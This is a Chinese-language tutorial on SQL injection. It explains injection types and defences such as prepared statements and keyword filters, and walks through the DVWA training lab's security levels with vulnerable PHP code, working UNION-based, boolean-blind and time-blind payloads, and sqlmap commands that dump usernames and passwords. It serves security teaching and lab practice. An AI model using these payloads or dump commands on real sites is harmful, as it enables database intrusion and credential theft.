Web安全-SQL注入漏洞
概述
什么是SQL注入?来看一下下面的案例场景,这是正常情况下的登陆场景:
![]()
而当我们使用 用户名‘:– 的时候,密码随便输入也可以登陆成功!
![]()
这时候对比两条sql就能发现,其实用户通过在用户名写入的sql符号将内部sql提前结束,并且将后半句检索条件注释起来达到免密码登陆效果。
小结: SQL注入就是本来我只有我能操作数据库,本来只是让你输入内容就走,而你却输入命令,从而在我不知情下操作数据库。
手工检测
Web应用的主要注入点有:
- POST请求体中的参数;
- GET请求头URL中的参数;
- Cookie。
闭合类型
1、数字型
URL: http://localhost/index.php?id=1
SQL语句:SELECT * FROM users WHERE id=1 LIMIT 0,1
注入语句:http://localhost/index.php?id=1 and 1=1 %23
SQL语句:SELECT * FROM users WHERE id=1 and 1=1 # LIMIT 0,1
2、字符型
URL: http://localhost/index.php?id=1
SQL语句:SELECT * FROM users WHERE id='1' LIMIT 0,1
注入语句:http://localhost/index.php?id=1' and 1=1 %23
SQL语句:SELECT * FROM users WHERE id='1' and 1=1 #' LIMIT 0,1
3、其他变体
URL: http://localhost/index.php?id=1
SQL语句:SELECT * FROM users WHERE id=('1') LIMIT 0,1
注入语句:http://localhost/index.php?id=1') and 1=1 %23
SQL语句:SELECT * FROM users WHERE id=('1') and 1=1 #') LIMIT 0,1
字符型注入
| 测试字符串 | 变体 | 预期结果 |
|---|---|---|
| ’ | N/ A | 触发数据库返回错误 |
| ’ or ‘1’ = '1 | ') or (‘1’ = '1 | 永真,返回所有行 |
| ’ or ‘1’ = '2 | ') or (‘1’ = '2 | 空,不影响返回结果 |
| ’ and ‘1’ = '2 | ') and (‘1’ = '2 | 永假,返回空 |
如果系统限制了某些字符不能输入,我们可以对相关字符进行URL编码转换后尝试绕过,常见需要编码的字符如下:
- 加号(+)编码为:
%2B - 等号(=)编码为:
%3D - 单引号(’)编码为:
%27 - 注释号(#)编码为:
%23
数字型注入
| 测试字符串 | 变体 | 预期结果 |
|---|---|---|
| ’ | N/ A | 触发数据库返回错误 |
| or 1 = 1 | ) or (1 = 1 | 永真,返回所有行 |
| or 1 = 2 | ) or (1 = 2 | 空,不影响返回结果 |
| and 1 = 2 | ) and (1 = 2 | 永假,返回空 |
终止式注入
| 测试字符串 | 变体 | 预期结果 |
|---|---|---|
| ’ ; - - | ’ ) ; - - | 字符串参数,返回指定行集 |
| ’ ; # | ’ ) ; # | 字符串参数,返回指定行集 |
| ’ or ‘1’ = ‘1’ ; - - | ’ ) or ‘1’ = ‘1’ ; - - | 永真,返回所有行 |
| ’ and ‘1’ = ‘2’ ; - - + | ’ ) and ‘1’ = ‘2’ ; - - + | 永假,返回空 |
| and 1 = 2 # | ) and 1 = 2 # | 永假,返回空 |
漏洞修复
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
1、预编译语句
会产生上面的情况是因为上面的SQL是使用动态拼接的方式,所以sql传入的方式可能改变sql的语义。
动态拼接就是在java中java变量和SQL语句混合使用:
select * from user where userName=’”+userName+”’ and password = ‘”+password”’
所以要使用preparedStatement的参数化SQL,通过先确定语义,再传入参数(通过setInt,setString,setBoolean传入参数),就不会因为传入的参数改变sql的语义。
来看看参数化SQL使用案例:
/建立数据连接
conn=ds.getConnection();
//1.设置prepareStatement带占位符的sql语句
PreparedStatement ptmt = conn.prepareStatement("select * from user where userName = ? and password = ?");
//2.设置参数
ptmt.setString(1, "张三");
ptmt.setString(2, "123456");
rs=ptmt.executeQuery();
while(rs.next()){
System.out.println("登陆成功");
return;
}
System.out.println("登陆失败");
用预编译语句集,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。
使用好处:
(1) 代码的可读性和可维护性.
(2) PreparedStatement尽最大可能提高性能.
(3) 最重要的一点是极大地提高了安全性.
原理:
SQL注入只对sql语句的准备(编译)过程有破坏作用,而PreparedStatement已经准备好了,执行阶段只是把输入串作为数据处理,而不再对sql语句进行解析、准备,因此也就避免了SQL注入问题。
2、字符串过滤
比较通用的一个方法(||之间的参数可以根据自己程序的需要添加):
public static boolean sql_inj(String str) {
String inj_str = "'|and|exec|insert|select|delete|update|
count|*|%|chr|mid|master|truncate|char|declare|;|or|-|+|,";
String inj_stra[] = split(inj_str,"|");
for (int i=0 ; i < inj_stra.length ; i++ ){
if (str.indexOf(inj_stra[i])>=0){
return true;
}
}
return false;
}
3、框架技术
4、使用存储过程
DVWA
SQL Injection,即SQL注入,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。SQL注入漏洞的危害是巨大的,常常会导致整个数据库被“脱裤”,尽管如此,SQL注入仍是现在最常见的Web漏洞之一。近期很火的大使馆接连被黑事件,据说黑客依靠的就是常见的SQL注入漏洞。
普通注入
自动化的注入神器sqlmap固然好用,但还是要掌握一些手工注入的思路,下面简要介绍手工注入(非盲注)的步骤。
- 判断是否存在注入,注入是字符型还是数字型
- 猜解SQL查询语句中的字段数
- 确定显示的字段顺序
- 获取当前数据库
- 获取数据库中的表
- 获取表中的字段名
- 下载数据
下面对四种级别的代码进行分析。
【Low】
服务器端源代码:
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysql_query( $query ) or die( ''
. mysql_error() . 'ID: {$id}"; // Increase loop count $i++; } mysql_close(); }
First name: {$first}
Surname: {$last}
可以看到,Low级别的代码对来自客户端的参数id没有进行任何的检查与过滤,存在明显的SQL注入。
漏洞利用
现实攻击场景下,攻击者是无法看到后端代码的,所以下面的手工注入步骤是建立在无法看到源码的基础上。
1、判断是否存在注入,注入是字符型还是数字型
(1) 输入1,查询成功:

(2) 输入1' and '1'='2,查询失败,返回结果为空:

(3)输入1' or '1'='1,查询成功:

返回了多个结果,说明存在字符型注入。
2、猜解SQL查询语句中的字段数
(1)输入1' or 1=1 order by 1 #,查询成功:

(2)输入1' or 1=1 order by 2 #,查询成功:

(3)输入1' or 1=1 order by 3 #,查询失败:
 说明执行的SQL查询语句中只有两个字段,即这里的First name、Surname(这里也可以通过输入
说明执行的SQL查询语句中只有两个字段,即这里的First name、Surname(这里也可以通过输入union select 1,2,3…来猜解字段数)。
3、确定显示的字段顺序
输入1' union select 1,2 #,查询成功:

说明执行的SQL语句为select First name,Surname from 表 where ID=’id’…
4、获取当前数据库
输入1' union select 1,database() #,查询成功:

说明当前的数据库为dvwa。
5、获取数据库中的表
输入1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #,查询成功:
 说明数据库dvwa中一共有两个表,guestbook与users。
说明数据库dvwa中一共有两个表,guestbook与users。
6、获取表中的字段名
输入1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #,查询成功:
 说明users表中有8个字段,分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login。
说明users表中有8个字段,分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login。
7、下载数据
输入1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #,查询成功:

【Medium】
服务器端源代码:
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysql_real_escape_string( $id );
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysql_query( $query ) or die( ''
. mysql_error() . 'ID: {$id}"; // Increase loop count $i++; } //mysql_close(); } ?>
First name: {$first}
Surname: {$last}
可以看到,Medium级别的代码利用mysql_real_escape_string()函数对特殊符号
\x00,\n,\r,\,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。

漏洞利用
虽然前端使用了下拉选择菜单,但我们依然可以通过抓包改参数,提交恶意构造的查询参数。
1、判断是否存在注入,注入是字符型还是数字型
抓包更改参数id为1' or 1=1 #

结果网页报错:
![]() 抓包更改参数id为
抓包更改参数id为1 or 1=1 #,查询成功:

说明存在数字型注入(由于是数字型注入,服务器端的mysql_real_escape_string函数就形同虚设了,因为数字型注入并不需要借助引号)。
接下来的注入猜解工作和前面Low级别的是一样的,只是都是由BurpSuite抓包后改包来实现语句注入和查询,故此处不再复述以上操作。
【High】
服务器端源代码:
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id LIMIT 1;";
$result = mysql_query( $query ) or die( 'Something went wrong.
' );
// Get results
$num = mysql_numrows( $result );
$i = 0;
while( $i < $num ) {
// Get values
$first = mysql_result( $result, $i, "first_name" );
$last = mysql_result( $result, $i, "last_name" );
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
// Increase loop count
$i++;
}
mysql_close();
}
?>
可以看到,与Medium级别的代码相比,High级别的只是在SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
漏洞利用
虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。由于手工注入的过程与Low级别基本一样,直接最后一步演示下载数据。
输入1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #,查询成功:
 需要特别提到的是,High级别的查询提交页面与查询结果显示页面不是同一个,也没有执行302跳转,这样做的目的是为了防止一般的sqlmap注入,因为sqlmap在注入过程中,无法在查询提交页面上获取查询的结果,没有了反馈,也就没办法进一步注入。
需要特别提到的是,High级别的查询提交页面与查询结果显示页面不是同一个,也没有执行302跳转,这样做的目的是为了防止一般的sqlmap注入,因为sqlmap在注入过程中,无法在查询提交页面上获取查询的结果,没有了反馈,也就没办法进一步注入。

【Impossible】
服务器端源代码:
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}
";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
可以看到,Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,同时只有返回的查询结果数量为一时,才会成功输出,这样就有效预防了“脱裤”,Anti-CSRFtoken机制的加入了进一步提高了安全性。
SQL盲注
| 普通SQL注入 | SQL盲注 |
|---|---|
| 执行SQL注入攻击时,服务器会响应来自数据库服务器的错误信息,信息提示SQL语法不正确等。一般在页面上直接就会显示执行sql语句的结果。 | 一般情况,执行SQL盲注,服务器不会直接返回具体的数据库错误or语法错误,而是会返回程序开发所设置的特定信息(也有特例,如基于报错的盲注)。一般在页面上不会直接显示sql执行的结果。 |
即SQL盲注与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
手工盲注思路
手工盲注的过程,就像你与一个机器人聊天,这个机器人知道的很多,但只会回答“是”或者“不是”,因此你需要询问它这样的问题,例如“数据库名字的第一个字母是不是a啊?”,通过这种机械的询问,最终获得你想要的数据。
盲注分为基于布尔的盲注、基于时间的盲注以及基于报错的盲注,这里由于实验环境的限制,只演示基于布尔的盲注与基于时间的盲注。
下面简要介绍手工盲注的步骤(可与之前的手工注入作比较):
- 判断是否存在注入,注入是字符型还是数字型
- 猜解当前数据库名
- 猜解数据库中的表名
- 猜解表中的字段名
- 猜解数据
下面对四种级别的代码进行分析。
【Low】
服务器端源代码:
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysql_numrows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
mysql_close();
}
?>
可以看到,Low级别的代码对参数id没有做任何检查、过滤,存在明显的SQL注入漏洞,同时SQL语句查询返回的结果只有两种,User ID exists in the database. 与User ID is MISSING from the database.因此这里是SQL盲注漏洞。
漏洞利用
(首先演示基于布尔的盲注)
1、判断是否存在注入,注入是字符型还是数字型
(1)输入1,显示相应用户存在:

(2)输入1' and 1=1 #,显示存在:

(3)输入1' and 1=2 #,显示不存在:

说明存在字符型的SQL盲注。
2、猜解当前数据库名
(1)想要猜解数据库名,首先要猜解数据库名的长度,然后挨个猜解字符。
输入1’ and length(database())=1 #,显示不存在;
输入1’ and length(database())=2 #,显示不存在;
输入1’ and length(database())=3 #,显示不存在;
输入1’ and length(database())=4 #,显示存在:
说明数据库名长度为4。
(2)下面采用二分法猜解数据库名。
输入1’ and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);
输入1’ and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);
输入1’ and ascii(substr(databse(),1,1))<109 #,显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);
输入1’ and ascii(substr(databse(),1,1))<103 #,显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值);
输入1’ and ascii(substr(databse(),1,1))<100 #,显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值);
输入1’ and ascii(substr(databse(),1,1))>100 #,显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。
…
重复上述步骤,就可以猜解出完整的数据库名(dvwa)了。
3、猜解数据库中的表名
(1)首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
说明数据库中共有两个表。
(2)接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
…
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
说明第一个表名长度为9。
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
…
重复上述步骤,即可猜解出两个表名(guestbook、users)。
4、猜解表中的字段名
首先猜解表中字段的数量:
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在
…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
说明users表有8个字段。
接着挨个猜解字段名:
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在
…
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
说明users表的第一个字段为7个字符长度。采用二分法,即可猜解出所有字段名。
5、猜解数据
同样采用二分法。
(除了上面基于布尔的盲注,还可以使用基于时间的盲注):
1、判断是否存在注入,注入是字符型还是数字型
输入1’ and sleep(5) #,感觉到明显延迟;
输入1 and sleep(5) #,没有延迟;
说明存在字符型的基于时间的盲注。
2、猜解当前数据库名
首先猜解数据名的长度:
1’ and if(length(database())=1,sleep(5),1) # 没有延迟
1’ and if(length(database())=2,sleep(5),1) # 没有延迟
1’ and if(length(database())=3,sleep(5),1) # 没有延迟
1’ and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。
接着采用二分法猜解数据库名:
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
…
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
说明数据库名的第一个字符为小写字母d。
…
重复上述步骤,即可猜解出数据库名。
3、猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
说明数据库中有两个表。
接着挨个猜解表名:
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟
…
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # 明显延迟
说明第一个表名的长度为9个字符。采用二分法即可猜解出表名。
4、猜解表中的字段名
首先猜解表中字段的数量:
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)# 没有延迟
…
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)# 明显延迟
说明users表中有8个字段。
接着挨个猜解字段名:
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # 没有延迟
…
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # 明显延迟
说明users表的第一个字段长度为7个字符。采用二分法即可猜解出各个字段名。
5、猜解数据
同样采用二分法。
【Medium】
服务器端源代码:
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysql_real_escape_string( $id );
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysql_numrows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
//mysql_close();
}
?>
可以看到,Medium级别的代码利用mysql_real_escape_string函数对特殊符号\x00,\n,\r,\,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。
虽然前端使用了下拉选择菜单,但我们依然可以通过抓包改参数id,提交恶意构造的查询参数。
之前已经介绍了详细的盲注流程,这里就简要演示几个。
首先是基于布尔的盲注:
抓包改参数id为1 and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包改参数id为1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 #,(0×7573657273为users的16进制),显示存在,说明uers表有8个字段。
然后是基于时间的盲注:
抓包改参数id为1 and if(length(database())=4,sleep(5),1) #,明显延迟,说明数据库名的长度为4个字符;
抓包改参数id为1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #,明显延迟,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and if((select count(column_name) from information_schema.columns where table_name=0×7573657273 )=8,sleep(5),1) #,明显延迟,说明uers表有8个字段。
【High】
服务器端源代码:
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysql_query( $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysql_numrows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
mysql_close();
}
?>
可以看到,High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
漏洞利用
虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数,会使得基于时间盲注的准确性受到影响,这里我们只演示基于布尔的盲注:
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。
【Impossible】
服务器端源代码:
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
可以看到,Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,Anti-CSRF token机制的加入了进一步提高了安全性。
SQLMap
SqlMap是十分著名的、自动化的SQL注入工具。
详细教程可参考: https://blog.csdn.net/wn314/article/details/78872828#t7
SQLMap常见的用法简单来说分为三类:
- Get请求包的注入点测试命令:
sqlmap.py -u“http://localhost:8001/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=rujk4c8mesl5okum32p362dig0”; - Post请求包的注入点测试命令:
sqlmap.py -u“http://localhost:8001/dvwa/vulnerabilities/sqli_blind/”--data="id=1&Submit=Submit"--cookie=“security=medium; PHPSESSID=rujk4c8mesl5okum32p362dig0” - 通用型简单测试命令:
sqlmap.py -r E:\sql.txt(保存请求包数据的txt文件)
【区分】DVWA中SQL注入的Low等级是GET请求方式,使用SQLMap时直接在浏览器url中传递参数即可;而Medium等级,所提交的User ID数据是通过POST请求方式,参数是在POST请求体中传递。此时,构造SQLMap操作命令,则需要将url和data分成两部分分别填写。
【注意】一般测试命令中的URL后面是不需要带cookie值的,但是DVWA中利用SQLMap进行注入测试时,若不提供Cookie将会提示302重定向使得页面跳转回登录页,必须在保持登录下才能顺利进行测试,故操作命令中需带上登录账户的cookie信息--cookie="xxx"。

综上,前两种方法既得判断GET/POST请求,还得考虑各种参数,太麻烦了,直接选择第三种方法通吃(请求包数据里已经包含了所有参数值)。下面将进行Low等级下使用SQLMap的第三种方法进行SQL注入的检测和利用。
1、首先输入ID=1,点击Submit,并用BurpSuite拦截请求包:


2、然后直接上SQLMap测试是否存在注入点,命令为: sqlmap.py -r E:\sql.txt
 测试结果显示存在注入点:
测试结果显示存在注入点:
 3、接着开始获取DBMS中所有的数据库名称,命令
3、接着开始获取DBMS中所有的数据库名称,命令sqlmap.py -r E:\sql.txt --dbs:

4、然后获取Web应用当前连接的数据库,命令sqlmap.py -r E:\sql.txt --current-db:
 5、列出当前数据库的所有表,命令
5、列出当前数据库的所有表,命令sqlmap.py -r E:\sql.txt -D dvwa --table:
 6、获取当前数据库指定表的字段名称,命令
6、获取当前数据库指定表的字段名称,命令sqlmap.py -r E:\sql.txt -D dvwa -T users --columns:
 7、读取当前数据库指定表下指定字段的内容,命令
7、读取当前数据库指定表下指定字段的内容,命令sqlmap.py -r E:\sql.txt -D dvwa -T users -C "user,password" --dump:
 至此,爆出了所有账户和密码,可见SQLMap工具的强大。我们可以利用SQLMap毫无障碍地顺利爆出DVWA的SQL注入漏洞Low和Medium两个安全等级下的数据库数据,High级别则行不通(原因请翻看前文High级别的手工注入)。
至此,爆出了所有账户和密码,可见SQLMap工具的强大。我们可以利用SQLMap毫无障碍地顺利爆出DVWA的SQL注入漏洞Low和Medium两个安全等级下的数据库数据,High级别则行不通(原因请翻看前文High级别的手工注入)。
SQLMap的详细教程可参考: https://blog.csdn.net/wn314/article/details/78872828#t7



